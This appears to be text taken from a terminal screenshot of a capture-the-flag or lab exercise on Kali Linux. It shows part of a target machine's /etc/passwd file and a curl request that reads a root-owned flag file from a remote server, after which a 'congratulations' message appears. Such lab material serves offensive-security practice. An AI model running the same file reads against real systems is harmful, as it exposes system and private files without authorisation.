 exp10it@kali: ~
文件 动作 编辑 查看 帮助
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
ntp:x:113:118::/nonexistent:/usr/sbin/nologin
_chrony:x:114:124:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
fwupd-refresh:x:115:125:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:116:127:MySQL Server,,,:/nonexistent:/bin/false
┌──(exp10it㉿kali)-[~]
└─$ curl --http0.9 -k "https://39.99.157.184:8081/root/flag/flag01.txt"
congratulations
flag01:
┌──(exp10it㉿kali)-[~]
└─$